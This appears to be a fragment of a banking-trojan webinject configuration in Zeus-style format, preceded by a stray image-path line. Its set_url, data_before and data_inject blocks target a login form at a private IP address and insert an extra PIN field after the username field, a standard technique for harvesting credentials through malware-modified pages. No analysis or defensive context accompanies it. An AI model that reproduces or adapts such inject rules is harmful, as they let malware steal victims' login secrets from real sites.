 set_url http://192.168.14.10/forms/login.html GL
data_before
 id="username"><BR>
data_end
data_inject
<LABEL for="pin">PIN: </LABEL><INPUT type="pin" id="pin"><BR>
data_end
data_after
data_end